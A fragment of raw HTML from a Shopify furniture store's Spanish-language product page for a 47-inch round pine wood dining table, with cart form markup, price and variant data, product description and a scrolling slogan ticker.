                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Mackenzie 47&amp;quot; Round Pine Wood Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Mackenzie 47&amp;quot; Round Pine Wood Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="22343927136341"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="2551434084437" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="22343927136341"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&width=500"
                        alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Mackenzie 47" Round Pine Wood Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,759.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,759.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/sew-47-round-pine-wood-dining-table"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Brown'
                                      data-options='Brown'
                                      
                                        selected
                                      
                                      
                                    >
                                      Brown
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":22343927136341,"title":"Brown","option1":"Brown","option2":null,"option3":null,"sku":"EEI-3492-BRN","requires_shipping":true,"taxable":true,"featured_image":{"id":8017850237013,"product_id":2551434084437,"position":1,"created_at":"2019-05-09T03:44:51-04:00","updated_at":"2019-10-26T14:54:25-04:00","alt":"Sew 47\" Round Pine Wood Dining Table - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065","variant_ids":[22343927136341]},"available":true,"name":"Mackenzie 47\" Round Pine Wood Dining Table - Brown","public_title":"Brown","options":["Brown"],"price":175900,"weight":0,"compare_at_price":null,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"featured_media":{"alt":"Sew 47\" Round Pine Wood Dining Table - living-essentials","id":1322452156501,"position":1,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Gather family and friends for good food and good conversation with the <span data-mce-fragment="1">Mackenzie </span>Dining Table. A charming addition to a modern farmhouse, rustic, industrial, or ranch style home, <span data-mce-fragment="1">Mackenzie </span>boasts a rich wood grain texture, solid pine wood construction, and rests atop a pedestal base accented by angular braces. Complete with a 47-inch round table top for extra leg room, <span data-mce-fragment="1">Mackenzie </span>accommodates up to six guests, making it the perfect choice for everyday dining or occasional entertaining.</p>
</li>
<li id="tab2">
<p>Brown</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 47"L x 47"W x 29.5"H</p>
<p>Table Top Thickness: 1.5"H</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/sew-47-round-pine-wood-dining-table" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_1.jpg?v=1572116065&width=1445"
    alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1322452156501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_2.jpg?v=1572116065&width=1445"
    alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1322452451413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_3.jpg?v=1572116065&width=1445"
    alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1322452549717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&width=550 550w,//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-3492-BRN_4.jpg?v=1572116065&width=1445"
    alt="Sew 47&quot; Round Pine Wood Dining Table - living-essentials"
    loading="lazy"
    width="1100"
    height="936"
    data-media-id="1322452648021"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mackenzie 47\" Round Pine Wood Dining Table",
      "url": "https:\/\/emfurn.com\/es\/products\/sew-47-round-pine-wood-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-3492-BRN_1.jpg?v=1572116065\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nGather family and friends for good food and good conversation with the Mackenzie Dining Table. A charming addition to a modern farmhouse, rustic, industrial, or ranch style home, Mackenzie boasts a rich wood grain texture, solid pine wood construction, and rests atop a pedestal base accented by angular braces. Complete with a 47-inch round table top for extra leg room, Mackenzie accommodates up to six guests, making it the perfect choice for everyday dining or occasional entertaining.\n\n\nBrown\n\n\nOverall Product Dimensions: 47\"L x 47\"W x 29.5\"H\nTable Top Thickness: 1.5\"H\n\n",
      "sku": "EEI-3492-BRN",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-3492-BRN","availability" : "http://schema.org/InStock",
            "price" : 1759.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/sew-47-round-pine-wood-dining-table?variant=22343927136341"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
